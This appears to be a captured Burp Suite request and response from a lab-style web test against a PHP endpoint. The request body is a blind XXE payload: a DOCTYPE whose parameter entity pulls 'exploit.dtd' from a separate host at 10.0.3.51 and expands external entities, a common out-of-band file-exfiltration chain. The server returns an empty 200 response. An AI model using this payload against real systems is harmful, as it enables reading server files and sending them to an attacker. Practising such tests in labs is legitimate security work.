 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /process.php HTTP/1.1
2 Host: 172.31.83.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 108
9 Origin: http://172.31.83.135
10 Connection: close
11 Referer: http://172.31.83.135/report.php
12 Cookie: PHPSESSID=9klhcc432sjtfon9uecdrrfjmt
13
14 <!DOCTYPE foo [ <!ENTITY % pe SYSTEM "http://10.0.3.51/exploit.dtd"> %pe; %param1; ]>
15 <foo>
&external;
</foo>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Oct 2022 16:28:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11